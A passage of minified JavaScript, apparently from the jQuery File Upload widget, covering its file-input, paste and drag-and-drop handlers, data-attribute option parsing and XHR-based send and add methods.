instanceof e&&1!==t.length?e.when.apply(e,e.map(t,this._getSingleFileInputFiles)).then(function(){return Array.prototype.concat.apply([],arguments)}):this._getSingleFileInputFiles(t)},_onChange:function(t){var i=this,r={fileInput:e(t.target),form:e(t.target.form)};this._getFileInputFiles(r.fileInput).always(function(n){r.files=n,i.options.replaceFileInput&&i._replaceFileInput(r),i._trigger("change",e.Event("change",{delegatedEvent:t}),r)!==!1&&i._onAdd(t,r)})},_onPaste:function(t){var i=t.originalEvent&&t.originalEvent.clipboardData&&t.originalEvent.clipboardData.items,r={files:[]};i&&i.length&&(e.each(i,function(e,t){var i=t.getAsFile&&t.getAsFile();i&&r.files.push(i)}),this._trigger("paste",e.Event("paste",{delegatedEvent:t}),r)!==!1&&this._onAdd(t,r))},_onDrop:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var i=this,r=t.dataTransfer,n={};r&&r.files&&r.files.length&&(t.preventDefault(),this._getDroppedFiles(r).always(function(r){n.files=r,i._trigger("drop",e.Event("drop",{delegatedEvent:t}),n)!==!1&&i._onAdd(t,n)}))},_onDragOver:t("dragover"),_onDragEnter:t("dragenter"),_onDragLeave:t("dragleave"),_initEventHandlers:function(){this._isXHRUpload(this.options)&&(this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave}),this._on(this.options.pasteZone,{paste:this._onPaste})),e.support.fileInput&&this._on(this.options.fileInput,{change:this._onChange})},_destroyEventHandlers:function(){this._off(this.options.dropZone,"dragenter dragleave dragover drop"),this._off(this.options.pasteZone,"paste"),this._off(this.options.fileInput,"change")},_destroy:function(){this._destroyEventHandlers()},_setOption:function(t,i){var r=e.inArray(t,this._specialOptions)!==-1;r&&this._destroyEventHandlers(),this._super(t,i),r&&(this._initSpecialOptions(),this._initEventHandlers())},_initSpecialOptions:function(){var t=this.options;void 0===t.fileInput?t.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):t.fileInput instanceof e||(t.fileInput=e(t.fileInput)),t.dropZone instanceof e||(t.dropZone=e(t.dropZone)),t.pasteZone instanceof e||(t.pasteZone=e(t.pasteZone))},_getRegExp:function(e){var t=e.split("/"),i=t.pop();return t.shift(),new RegExp(t.join("/"),i)},_isRegExpOption:function(t,i){return"url"!==t&&"string"===e.type(i)&&/^\/.*\/[igm]{0,3}$/.test(i)},_initDataAttributes:function(){var t=this,i=this.options,r=this.element.data();e.each(this.element[0].attributes,function(e,n){var o,s=n.name.toLowerCase();/^data-/.test(s)&&(s=s.slice(5).replace(/-[a-z]/g,function(e){return e.charAt(1).toUpperCase()}),o=r[s],t._isRegExpOption(s,o)&&(o=t._getRegExp(o)),i[s]=o)})},_create:function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},active:function(){return this._active},progress:function(){return this._progress},add:function(t){var i=this;t&&!this.options.disabled&&(t.fileInput&&!t.files?this._getFileInputFiles(t.fileInput).always(function(e){t.files=e,i._onAdd(null,t)}):(t.files=e.makeArray(t.files),this._onAdd(null,t)))},send:function(t){if(t&&!this.options.disabled){if(t.fileInput&&!t.files){var i,r,n=this,o=e.Deferred(),s=o.promise();return s.abort=function(){return r=!0,i?i.abort():(o.reject(null,"abort","abort"),s)},this._getFileInputFiles(t.fileInput).always(function(e){if(!r){if(!e.length)return void o.reject();t.files=e,i=n._onSend(null,t),i.then(function(e,t,i){o.resolve(e,t,i)},function(e,t,i){o.reject(e,t,i)})}}),this._enhancePromise(s)}if(t.files=e.makeArray(t.files),t.files.length)return this._onSend(null,t)}return this._getXHRPromise(!1,t&&t.context)}})});